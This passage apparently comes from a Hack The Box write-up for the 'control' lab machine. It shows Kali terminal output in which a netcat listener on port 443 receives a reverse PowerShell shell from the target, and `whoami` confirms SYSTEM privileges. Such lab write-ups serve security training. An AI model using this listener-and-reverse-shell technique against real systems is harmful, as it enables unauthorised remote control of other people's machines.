 ┌──(root㉿kali)-[/home/kali/Documents/htb/control/simple_ps_revshell]
└─# nc -lvp 443
listening on [any] 443 ...
10.10.10.167: inverse host lookup failed: Unknown host
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.167] 49689
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system